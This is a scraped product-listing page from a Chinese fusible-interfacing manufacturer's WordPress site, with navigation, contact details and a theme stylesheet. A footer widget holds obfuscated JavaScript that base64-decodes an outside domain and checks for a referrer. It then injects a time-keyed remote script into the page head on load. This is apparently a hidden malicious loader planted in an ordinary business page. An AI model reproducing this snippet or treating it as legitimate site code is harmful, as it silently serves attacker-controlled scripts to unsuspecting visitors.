                <div class="opacity-pic"></div>
            </a>
            </div>
            <h3><a href="https://www.fusibleinterfacing.com/double-sided-fusible-interfacing/">Double Sided Fusible Interfacing</a></h3>
        </div></li>
            <li><div class="folio-item">
            <div class="folio-thumb">
            <a href="https://www.fusibleinterfacing.com/double-sided-iron-on-interfacing/">
                <div class="mediaholder"><img src="https://www.fusibleinterfacing.com/wp-content/uploads/2023/11/double-sided-iron-on-interfacing-07-300x300.jpg" alt="Double Sided Iron On Interfacing" title="Double Sided Iron On Interfacing" class="thumb" /></div>
                <div class="opacity-pic"></div>
            </a>
            </div>
            <h3><a href="https://www.fusibleinterfacing.com/double-sided-iron-on-interfacing/">Double Sided Iron On Interfacing</a></h3>
        </div></li>
            <li><div class="folio-item">
            <div class="folio-thumb">
            <a href="https://www.fusibleinterfacing.com/paper-backed-fusible-webbing/">
                <div class="mediaholder"><img src="https://www.fusibleinterfacing.com/wp-content/uploads/2024/12/paper-backed-fusible-web-01-300x300.jpg" alt="Paper Backed Fusible Webbing" title="Paper Backed Fusible Webbing" class="thumb" /></div>
                <div class="opacity-pic"></div>
            </a>
            </div>
            <h3><a href="https://www.fusibleinterfacing.com/paper-backed-fusible-webbing/">Paper Backed Fusible Webbing</a></h3>
        </div></li>
            <li><div class="folio-item">
            <div class="folio-thumb">
            <a href="https://www.fusibleinterfacing.com/double-sided-fusible-stabilizer/">
                <div class="mediaholder"><img src="https://www.fusibleinterfacing.com/wp-content/uploads/2023/12/double-sided-fusible-stabilizer-01-300x300.jpg" alt="EVA Double Sided Fusible Stabilizer" title="EVA Double Sided Fusible Stabilizer" class="thumb" /></div>
                <div class="opacity-pic"></div>
            </a>
            </div>
            <h3><a href="https://www.fusibleinterfacing.com/double-sided-fusible-stabilizer/">EVA Double Sided Fusible Stabilizer</a></h3>
        </div></li>
            <li><div class="folio-item">
            <div class="folio-thumb">
            <a href="https://www.fusibleinterfacing.com/double-sided-adhesive-interfacing/">
                <div class="mediaholder"><img src="https://www.fusibleinterfacing.com/wp-content/uploads/2023/12/two-sided-fusible-interfacing-04-1-300x300.jpg" alt="TPU Double Sided Adhesive Interfacing" title="TPU Double Sided Adhesive Interfacing" class="thumb" /></div>
                <div class="opacity-pic"></div>
            </a>
            </div>
            <h3><a href="https://www.fusibleinterfacing.com/double-sided-adhesive-interfacing/">TPU Double Sided Adhesive Interfacing</a></h3>
        </div></li>
            <li><div class="folio-item">
            <div class="folio-thumb">
            <a href="https://www.fusibleinterfacing.com/iron-on-double-sided-interfacing/">
                <div class="mediaholder"><img src="https://www.fusibleinterfacing.com/wp-content/uploads/2025/04/iron-on-double-sided-interfacing-01-300x300.jpg" alt="PES Iron On Double Sided Interfacing" title="PES Iron On Double Sided Interfacing" class="thumb" /></div>
                <div class="opacity-pic"></div>
            </a>
            </div>
            <h3><a href="https://www.fusibleinterfacing.com/iron-on-double-sided-interfacing/">PES Iron On Double Sided Interfacing</a></h3>
        </div></li>
        </ul>
        <!-- PicList end -->
            </div></div>
    <!-- Content end-->
    <!-- Sidebar Begin-->
    <aside class="sidebar">
    <!-- Widgets begin -->
    <ul>
    	        	                    	    		<li id="nav_menu-8" class="widget widget_nav_menu"><h3><span>Product Categories</span></h3><div class="menu-zuo-container"><ul id="menu-zuo" class="menu"><li id="menu-item-3050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3050"><a href="https://www.fusibleinterfacing.com/products/non-woven-fusible-interfacing/">Non Woven Fusible Interfacing</a></li>
<li id="menu-item-1610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1610"><a href="https://www.fusibleinterfacing.com/products/woven-fusible-interfacing/">Woven Fusible Interfacing</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://www.fusibleinterfacing.com/products/bag-interfacing/">Bag Interfacing</a></li>
<li id="menu-item-5048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5048"><a href="https://www.fusibleinterfacing.com/products/knit-interfacing/">Knit Interfacing</a></li>
<li id="menu-item-5050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5050"><a href="https://www.fusibleinterfacing.com/products/tricot-interfacing/">Tricot Interfacing</a></li>
<li id="menu-item-5049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5049"><a href="https://www.fusibleinterfacing.com/products/stretch-interfacing/">Stretch Interfacing</a></li>
<li id="menu-item-7004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7004"><a href="https://www.fusibleinterfacing.com/products/collar-interfacing/">Collar Interfacing</a></li>
<li id="menu-item-6409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6409"><a href="https://www.fusibleinterfacing.com/products/curtain-interlining/">Curtain Interfacing</a></li>
<li id="menu-item-4046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4046"><a href="https://www.fusibleinterfacing.com/products/garment-interlining/">Garment Interfacing</a></li>
<li id="menu-item-5045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5045"><a href="https://www.fusibleinterfacing.com/products/lightweight-fusible-interfacing/">Light Weight Fusible Interfacing</a></li>
<li id="menu-item-5044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5044"><a href="https://www.fusibleinterfacing.com/products/heavy-weight-fusible-interfacing/">Heavy Weight Fusible Interfacing</a></li>
<li id="menu-item-5046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5046"><a href="https://www.fusibleinterfacing.com/products/medium-weight-fusible-interfacing/">Medium Weight Fusible Interfacing</a></li>
<li id="menu-item-7979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7979"><a href="https://www.fusibleinterfacing.com/products/non-woven-fabric/">Non Woven Fabric</a></li>
<li id="menu-item-1617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1617"><a href="https://www.fusibleinterfacing.com/products/non-woven-felt-fabric/">Non Woven Felt</a></li>
<li id="menu-item-1614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1614"><a href="https://www.fusibleinterfacing.com/products/hot-melt-adhesive-film/">Hot Melt Adhesive Film</a></li>
<li id="menu-item-1613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1613"><a href="https://www.fusibleinterfacing.com/products/embroidery-backing-material/">Embroidery Backing Stabilizer</a></li>
<li id="menu-item-6410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6410"><a href="https://www.fusibleinterfacing.com/products/fusible-interfacing-tape/">Fusible Interfacing Tapes</a></li>
<li id="menu-item-1611" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1611"><a href="https://www.fusibleinterfacing.com/products/double-sided-fusible-interfacing/" aria-current="page">Double Sided Fusible Interfacing</a></li>
<li id="menu-item-7608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7608"><a href="https://www.fusibleinterfacing.com/products/pvc-lace-tablecloth/">PVC Lace Tablecloth</a></li>
</ul></div></li>
<li id="text-6" class="widget widget_text"><h3><span>Contact Us</span></h3>			<div class="textwidget"><p><strong>Add.</strong>: No.1 Huangjin Road, Tianan Cyber Park, Dongguan City, China. 523465</p>
<p><strong>Tel</strong>: +86-769-22022018</p>
<p><b>Fax</b>: +86-769-22022010</p>
<p><strong>Whatsapp: </strong>+86-15820812881</p>
<p><b>Contact</b>: Rosa (sales manager)</p>
<p><strong>E-mail</strong>: <a href="mailto:rosa@fusibleinterfacing.com">rosa@fusibleinterfacing.com</a></p>
</div>
		</li>
    	    </ul>
    <!-- Widgets end -->
</aside>
    <!-- Sidebar end-->
</div>
<!-- Container end -->
<!-- Footer begin -->
<footer class="inner footer">
	<!-- Footbar begin -->
   	<div class="footbar">
			<div id="nav_menu-3" class="widget-column widget_nav_menu"><h3>Woven Interfacing</h3><div class="menu-foot-01-container"><ul id="menu-foot-01" class="menu"><li id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6822"><a href="https://www.fusibleinterfacing.com/fusible-fleece-interfacing/">Fusible Fleece Interfacing</a></li>
<li id="menu-item-5549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5549"><a href="https://www.fusibleinterfacing.com/shape-flex-sf101-alternative/">Pellon SF101 Alternative</a></li>
<li id="menu-item-6826" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6826"><a href="https://www.fusibleinterfacing.com/tricot-fusing/">Tricot Fusing</a></li>
<li id="menu-item-6829" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6829"><a href="https://www.fusibleinterfacing.com/horse-hair-canvas-interfacing/">Horse Hair Interfacing</a></li>
<li id="menu-item-6823" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6823"><a href="https://www.fusibleinterfacing.com/shirt-collar-interlining/">Shirt Collar Interlining</a></li>
<li id="menu-item-6832" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6832"><a href="https://www.fusibleinterfacing.com/woven-fusible-interlining/">Woven Fusible Interlining</a></li>
</ul></div></div><div id="nav_menu-4" class="widget-column widget_nav_menu"><h3>Non Woven Interfacing</h3><div class="menu-foot-02-container"><ul id="menu-foot-02" class="menu"><li id="menu-item-8020" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8020"><a href="https://www.fusibleinterfacing.com/double-sided-fusible-interfacing/">Double Sided Fusible Interfacing</a></li>
<li id="menu-item-8021" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8021"><a href="https://www.fusibleinterfacing.com/non-fusible-interfacing/">Non Fusible Interfacing</a></li>
<li id="menu-item-8025" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8025"><a href="https://www.fusibleinterfacing.com/fusible-interlining-fabric/">Fusible Interlining Fabric</a></li>
<li id="menu-item-8023" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8023"><a href="https://www.fusibleinterfacing.com/non-woven-interlining-fabric/">Non Woven Interlining Fabric</a></li>
<li id="menu-item-8024" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8024"><a href="https://www.fusibleinterfacing.com/microdot-fusible-interlinings/">Microdot Fusible Interlinings</a></li>
<li id="menu-item-8022" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8022"><a href="https://www.fusibleinterfacing.com/fusible-backing/">Fusible Backing For Embroidery</a></li>
</ul></div></div><div id="nav_menu-5" class="widget-column widget_nav_menu"><h3>Embroidery Stabilizer</h3><div class="menu-foot-03-container"><ul id="menu-foot-03" class="menu"><li id="menu-item-5563" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5563"><a href="https://www.fusibleinterfacing.com/rhinestone-transfer-paper/">Rhinestone Transfer Paper</a></li>
<li id="menu-item-6804" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6804"><a href="https://www.fusibleinterfacing.com/embroidery-backing/">Embroidery Backing Paper</a></li>
<li id="menu-item-8026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8026"><a href="https://interfacingfabric.com/">Interfacing Fabric</a></li>
<li id="menu-item-5561" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5561"><a href="https://www.fusibleinterfacing.com/water-soluble-fabric/">Water Soluble Fabric</a></li>
<li id="menu-item-5567" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5567"><a href="https://www.fusibleinterfacing.com/pva-water-soluble-film/">PVA Water Soluble Film</a></li>
<li id="menu-item-5566" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5566"><a href="https://www.fusibleinterfacing.com/hot-melt-adhesive-film-textile-fabric/">Hot Melt Adhesive Film for Textile</a></li>
</ul></div></div><div id="text-2" class="widget-column widget_text"><h3>Contact Us</h3>			<div class="textwidget"><p><strong>Add.</strong>: No.1053, No.36 Binhe Road, Nancheng District, Dongguan City, China. 523007</p>
<p><strong>Tel</strong>: +86-769-22022018</p>
<p><b>Fax</b>: +86-769-22022010</p>
<p><b>Contact</b>: Rosa (sales manager)</p>
<p><strong>E-mail</strong>: <a href="mailto:rosa@fusibleinterfacing.com">rosa@fusibleinterfacing.com</a></p>
</div>
		</div><div id="custom_html-116" class="widget_text widget-column widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	    </div>
	<!-- Footbar end -->
</footer>
<!-- Copyright begin -->
<div class="inner copyright">
    	<p><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=JgOW4RC5B57ceQI6&ck=JgOW4RC5B57ceQI6"></script></p>
	<div class="sns">
        		                                            	            </div>
</div>
<!-- Copyright end -->
<!-- Footer end -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ClassicTrade-en\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.fusibleinterfacing.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.fusibleinterfacing.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.fusibleinterfacing.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.fusibleinterfacing.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.fusibleinterfacing.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://www.fusibleinterfacing.com/wp-admin/js/iris.min.js?ver=6.8.3" id="iris-js"></script>
<script type="text/javascript" id="wp-color-picker-js-extra">
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"\u6e05\u9664","defaultString":"\u9ed8\u8ba4","pick":"Select Color"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fusibleinterfacing.com/wp-admin/js/color-picker.min.js?ver=6.8.3" id="wp-color-picker-js"></script>
<ul class="mobi-bar">
        <li class="mobi-email"><a href="mailto:rosa@fusibleinterfacing.com"><i>E-mail</i></a></li>        </ul>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.fusibleinterfacing.com/wp-content/themes/ClassicTrade-en/style.css
body_size: 20285
content:
/*
Theme Name: ClassicTrade-en
Theme URI: http://www.wpyou.com/
Description: 本高级WordPress企业主题设计开发由: <a href="http://www.wpyou.com/">WPYOU</a>.
Version: 5.8
Author: WPYOU.com
Author URI: http://www.wpyou.com/
Copyright: (c) WPYOU
*/
/* Reset */
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}
audio,canvas,video{display: inline-block;}
audio:not([controls]){display: none;height:0;}
[hidden],template{display: none;}
html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}
a{background: transparent;}
a:focus{outline: thin dotted;}
a:active,a:hover{outline:0;}
abbr[title]{border-bottom:1px dotted;}
b,strong{font-weight:bold;}
dfn{font-style: italic;}
hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;border:none;clear:both;}
mark{background:#ff0;color:#000;}
code,kbd,pre,samp{font-family: monospace,serif;font-size:1em;}
pre{white-space: pre-wrap;}
q{quotes: "\201C" "\201D" "\2018" "\2019";}
small{font-size:80%;}
sub,sup{font-size:75%;line-height:0;position: relative;vertical-align:baseline;}
sup{top: -0.5em;}
sub{bottom: -0.25em;}
img{border:0;vertical-align:middle;}
svg:not(:root){overflow: hidden;}
figure{margin:0;}
fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}
legend{border:0;padding:0;}
button,input,select,textarea{font-family: inherit;font-size:100%;margin:0;outline:0;}
button,input{line-height: normal;}
button,select{text-transform: none;}
button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}
button[disabled],html input[disabled]{cursor:default;}
input[type="text"]:hover,input[type="text"]:focus,input[type="text"]:active{border:1px solid #f90;}  
input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;}
input[type="search"]{-webkit-appearance: textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance: none;}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}
textarea{overflow:auto;vertical-align: top;}
table{border-collapse:collapse;border-spacing:0;}
body,div,ol,ul,li,h1,h2,h3,h4,h5,h6,p,span,th,td,dl,dd,form,fieldset,legend,input,textarea,select{margin:0 auto;padding:0;border:0;}

/* Global */
body{ padding-top:25px; padding-bottom:25px; color:#222; background:#0059a9; font:12px/1.6  Roboto,Helvetica,Verdana,'Open Sans',Tahoma,Arial,Sans-Serif;}
ul,ol,li{list-style:none;}
table,td,th,input{ font-size:12px;}
h1,h2,h3,h4,h5,h6{font-weight:normal;}
h1{font-size:28px;}
h2{font-size:18px;}
h3{font-size:16px;}
h4{font-size:14px;}
h5,h6 {font-size:12px;}

.inner{ margin:0 auto; width:1130px; padding-left:20px; padding-right:20px; overflow:hidden;}
.clearfix{clear:both;font-size:1px;width:1px;height:0;visibility:hidden;margin-top:0px!important;*margin-top:-1px;line-height:0}
.radius, .row-fluid h2 span a{ border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px;}
.opacity{ opacity:0.5; -moz-opacity:0.5; -khtml-opacity:0.5; filter:alpha(opacity=50);}
.c-show{ display:block;}
.c-none{ display:none;}
.folio-thumb img{ width:100%; -webkit-backface-visibility:hidden; -moz-backface-visibility:hidden; -ms-backface-visibility:hidden; backface-visibility:hidden; -webkit-transition-duration:0.7s; -moz-transition-duration:0.7s; -ms-transition-duration:0.7s; -o-transition-duration:0.7s;}	
.folio-thumb:hover img{ -webkit-transform:scale(1.0); -moz-transform:scale(1.0); -o-transform:scale(1.0); -ms-transform:scale(1.0);}
.folio-thumb .opacity-pic{ /*background:#ef5c32;*/}
.mediaholder{ overflow:hidden;}

a:link, a:visited{ color:#222; outline:0; text-decoration:none;}
a:hover{ color:#dd0000; text-decoration:underline;}

/* TopBar */
.top-bar{ height:32px; line-height:32px; border-bottom:1px solid #eee; color:#777; background:#fbfbfb;}
.top-bar .inner{ overflow:visible;}
.top-bar a:link, .top-bar a:visited{ color:#777;}
.top-bar a:hover{ color:#222;}
.top-bar-lt{ float:left; height:32px;}
.top-bar-rt, .top-bar-contact, .sub-menu{ float:right;}
.top-bar-contact{ margin-right:30px;}
.top-bar-rt .sub-menu a{ padding:0 5px;}
#translation_bar{ display:inline;}
#translation_bar a{ padding:0 0 0 10px; display:inline;}

/* Header */
.header{ margin-bottom:1px; clear:both;}
.header .head-box{ height:90px; background:#fff; clear:both; overflow:visible; position:relative; z-index:10000;}
.logo{ float:left; line-height:90px; vertical-align:middle;}

.head-pinned{ height:50px; position:fixed; top:0; left:0; width:100%; z-index:10000; _position:absolute; _top:expression(eval(document.documentElement.scrollTop));}
.head-pinned .inner{ height:50px; -moz-box-shadow:0 0 10px rgba(0, 0, 0, 0.2); -webkit-box-shadow:0 0 10px rgba(0, 0, 0, 0.2); box-shadow:0 0 10px rgba(0, 0, 0, 0.2);}
.head-pinned .logo{ margin:0 auto; line-height:45px;}
.head-pinned .logo img{ height:40px;}
.head-pinned .topbar{ display:none;}
.head-pinned .main-menu{ line-height:50px;}
.head-pinned .navi li ul{ top:50px;}
.head-pinned .navi li ul li ul{ top:0;}
.head-pinned .btn-so{ margin-top:10px; width:30px; height:30px; background-position:center -79px;}
.head-pinned .btn-so-hov{ background-position:center -147px;}
.head-pinned .navi li .ul-div{ top:50px;}

/* MainMenu */
.main-menu{ float:right; font-size:15px; line-height:90px; color:#222;}
#mobile-nav{ display:none;}
.navi li{ float:left; padding:0; position:relative;}
.navi li a, .navi li a:link, .navi li a:visited{ padding:0 20px; color:#222; display:block; -webkit-transition:background-color 0.4s ease; -moz-transition:background-color 0.4s ease; -o-transition:background-color 0.4s ease; -ms-transition:background-color 0.4s ease; transition:background-color 0.4s ease;}
.navi li a:hover{ color:#dd0000; text-decoration:none;}
.navi li.current-menu-item a:link, .navi li.current-menu-item a:visited/*, .navi li.current-post-parent a*/, .navi li.current-post-ancestor a, .navi li.current-menu-parent a, .navi li.current-category-ancestor a, .navi li:hover a{ color:#dd0000; border-bottom:1px solid #dd0000; background-color:rgba(0,0,0,0.015); text-shadow:none;}

.navi li ul{ position:absolute; top:90px; left:0; z-index:1000; padding:10px 0; width:240px; line-height:1.5; border-top:1px solid #dd0000; background-color:#fff; -moz-box-shadow:0 1px 6px rgba(0,0,0,0.2); -webkit-box-shadow:0 1px 6px rgba(0,0,0,0.2); box-shadow:0 1px 6px rgba(0,0,0,0.2); display:none;}
.navi li ul li{ float:none; padding:0; line-height:42px; font-size:13px;}
.navi li ul li a:link, .navi li ul li a:visited{ padding:0 20px; height:42px; color:#666;}
.navi li.current-menu-item ul li a:link, .navi li.current-menu-item ul li a:visited, .navi li.current-menu-item ul li a:hover, .navi li.current-post-parent ul li a, .navi li.current-post-ancestor ul li a, .navi li.current-menu-parent ul li a, .navi li.current-category-ancestor ul li a/*, .navi li:hover ul li a*/{ color:#666; background:none; border-bottom:none;}
.navi li ul li.menu-item-has-children a{ background:url(images/icon-menu.png) no-repeat right -312px;}
.navi li ul li a:hover, .navi li.current-menu-item ul li a:hover, .navi li.current-post-ancestor ul li a:hover, .navi li.current-menu-parent ul li a:hover, .navi li.current-category-ancestor ul li a:hover, .navi li:hover ul li a:hover{ color:#dd0000; background:#fbfbfb;}

.navi li.current-menu-item ul li a{ background:none;}
.navi li.current-menu-item ul li a span{ background:none;}
.navi li.current-menu-ancestor ul li.current-menu-item a:link, .navi li.current-menu-ancestor ul li.current-menu-item a:visited{ border:none;}

.navi li:hover a{ color:#dd0000; border-bottom:none;}
.navi li:hover ul li a{ background:none;}
.navi li:hover ul li.menu-item-has-children a{ background:url(images/icon-menu.png) no-repeat right -312px;}

.navi li ul li ul{ top:-2px; left:240px; padding:0; display:none; -moz-box-shadow:3px 1px 6px rgba(0,0,0,0.2); -webkit-box-shadow:3px 1px 6px rgba(0,0,0,0.2); box-shadow:3px 1px 6px rgba(0,0,0,0.2);}
.navi li ul li.menu-item-has-children:hover a{ color:#dd0000; background:#fbfbfb url(images/icon-menu.png) no-repeat right -354px;}
.navi li ul li.menu-item-has-children:hover ul li a{ color:#666; background:#fff;}
.navi li ul li.menu-item-has-children:hover ul li a:hover{ color:#dd0000; background-color:#fbfbfb;}
.navi li:hover ul li.menu-item-has-children ul li a{ background:none;}

.btn-so{ float:right; margin-top:25px; width:40px; height:38px; background:#e4e4e4 url(images/icon-menu.png) no-repeat center -74px; display:inline-block; cursor:pointer; position:relative; border-radius:50px; -moz-border-radius:50px; -webkit-border-radius:50px;}
.btn-so-hov{ background:#dd0000 url(images/icon-menu.png) no-repeat center -244px;}

#search-box{ border-top:1px solid #dd0000; background:#fbfbfb; display:none; position:relative; overflow:visible; position:absolute; top:90px; left:0; z-index:99; -moz-box-shadow:0 2px 5px rgba(0, 0, 0, 0.15); -webkit-box-shadow:0 2px 5px rgba(0, 0, 0, 0.15); box-shadow:0 2px 5px rgba(0, 0, 0, 0.15);}
#search-box #searchform{ padding:20px 0; width:80%; position:relative;}
#search-box #searchform #ls{ padding:14px 2%; width:100%; border:1px solid #ddd; color:#666; background:#fff; box-sizing:border-box; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px; -moz-box-shadow:0 0 10px rgba(0, 0, 0, 0.1); -webkit-box-shadow:0 0 10px rgba(0, 0, 0, 0.1); box-shadow:0 0 10px rgba(0, 0, 0, 0.1);}
#search-box #searchform #ls:hover, #search-box #searchform #ls:focus, #search-box #searchform #ls:active{ border-color:#dd0000;}  
#search-box #searchform #searchsubmit{ float:right; padding:15px 0; width:68px; text-indent:-9999px; border:none; background:#dd0000 url(images/icon-menu.png) no-repeat center -240px; overflow:hidden; cursor:pointer; position:absolute; right:0; top:20px; -webkit-transition:background-color 0.4s ease; -moz-transition:background-color 0.4s ease; -o-transition:background-color 0.4s ease; -ms-transition:background-color 0.4s ease; transition:background-color 0.4s ease;}
#search-box #searchform:hover #searchsubmit{ background-color:#e85c00;}

.search-pinned{ height:auto !important; top:50px !important; left:0; z-index:99999 !important; _position:absolute; _top:expression(eval(document.documentElement.scrollTop));}

/* Slideshow */
.slideshow-swiper-container{ width:1170px; padding:0; overflow:hidden; position:relative; clear:both;}
.slideshow-swiper-container .swiper-slide{ height:400px; background-position:50% 50%; background-size:cover;}
.slideshow-swiper-container .inner{ width:100%; height:100%; line-height:1.5;}
.slideshow-swiper-container img{ width:100%; position:absolute; top:0;}
.slideshow-swiper-container .slide-text{ line-height:1.2; position:relative; z-index:10;}
.slideshow-swiper-container h4{ margin:150px auto 10px; font-size:48px; text-align:center; color:#222; word-spacing:15px;}
.slideshow-swiper-container p{ margin-bottom:25px; width:50%; font-size:18px; text-align:center; color:#444; animation-delay:300ms; -webkit-animation-delay:300ms;}
.slideshow-swiper-container a, .slideshow-swiper-container a:hover{ width:100%; height:100%; text-decoration:none; display:block; animation-delay:500ms; -webkit-animation-delay:500ms;}
.slideshow-swiper-container .swiper-wrapper a{ width:100%; height:100%; display:block;}
.slideshow-swiper-container .swiper-button-next, .slideshow-swiper-container .swiper-button-prev{ top:0; margin-top:0; width:60px; height:100%; background:none;}
.slideshow-swiper-container .swiper-button-prev{ left:-80px;}
.slideshow-swiper-container .swiper-button-next{ right:-80px;}
.slideshow-swiper-container .swiper-button-next span, .slideshow-swiper-container .swiper-button-prev span{ width:100%; height:100%; display:block; background-repeat:no-repeat; background-position:center center;}
.slideshow-swiper-container .swiper-button-prev span{ background-image:url(images/arrow-lt.png);}
.slideshow-swiper-container .swiper-button-next span{ background-image:url(images/arrow-rt.png);}

.slideshow-swiper-container .swiper-pagination-bullet{ width:32px; height:3px; line-height:3px; border-radius:0; background:#fff; opacity:1;}
.slideshow-swiper-container .swiper-pagination-bullet-active{ background:#dd0000;}
.slideshow-swiper-container .swiper-pagination-bullets, .slideshow-swiper-container>.swiper-pagination-bullets{ bottom:20px;}

/* Container */
.container{ padding-top:30px; padding-bottom:30px; background:#fff; clear:both;}
.column-fluid{ float:right; margin-bottom:25px; width:100%;}

/* Content */
.content{ overflow:hidden;}
.fullwidth{ margin:0 auto; width:100%;}

/* HomePage */
.row-fluid{ margin:0 auto; overflow:hidden; clear:both;}
.row-fluid h2{ margin-bottom:30px; height:38px; line-height:38px; font-size:24px; font-weight:500; color:#000; border-bottom:2px solid #eee; clear:both;}
.row-fluid h2 a:link, .row-fluid h2 a:visited, .row-fluid h2 a, .row-fluid h2 b, .row-fluid h2 strong{ padding-bottom:2px; height:36px; font-weight:normal; display:inline-block; color:#0059a9; border-bottom:2px solid #0059a9; cursor:pointer;}
.row-fluid h2 a:hover{ color:#dd0000; border-bottom-color:#dd0000; text-decoration:none;}
.row-fluid h2 span{ float:right; font-size:12px; font-weight:100; overflow:hidden;}
.row-fluid h2 span a:link, .row-fluid h2 span a:visited, .row-fluid h2 span a{ padding:5px 8px; height:16px; line-height:16px; border:none; color:#666; background:#f0f0f0;}
.row-fluid h2 span a:hover{ color:#fff; background:#dd0000;}
.row-fluid p{ font-size:14px; line-height:1.7;}
.row-section{ float:left; width:100%;}
.row-gallary{ margin-bottom:0;}
.row-fluid-txt{ margin-bottom:35px;}
.row-fluid-txt p{ margin-bottom:15px;}

.container-features{ margin-bottom:-30px; padding-bottom:0;}
.container-features .row-fluid{ margin-bottom:0;}
.col-md-3 div{ float:left; margin-bottom:30px; padding:0 1.5%; *padding:0 1.4%; width:30.33%; height:auto; min-height:260px; text-align:center;}
.col-md-3 div img{ max-width:100%; height:auto;}
.col-md-3 div h3{ margin:25px auto 0; width:100%; height:24px; font-size:18px; overflow:hidden;}
.col-md-3 div:hover h3{ color:#dd0000;}
.col-md-3 div p{ margin-top:10px; color:#666; line-height:1.6;}
.col-md-4 div{ padding:0 1%; *padding:0 0.9%; width:23%;}
.col-md-2 div{ padding:0 1%; *padding:0 0.9%; width:48%;}
.col-md-1 div{ padding:0; *padding:0; width:100%;}

.col-blog{ margin-bottom:35px;}
.col-blog ul li{ margin-bottom:25px; padding-bottom:25px; color:#666; border-bottom:1px dotted #eee; overflow:hidden;}
.col-blog ul li:last-child{ margin-bottom:0; padding-bottom:0; border:none;}
.col-blog ul li img{ float:left; margin:0 15px 0 0; width:150px;}
.col-blog ul li h3{ margin-bottom:10px; font-size:18px; line-height:1.2;}
.col-blog ul li p{ margin:0 auto; font-size:13px;}
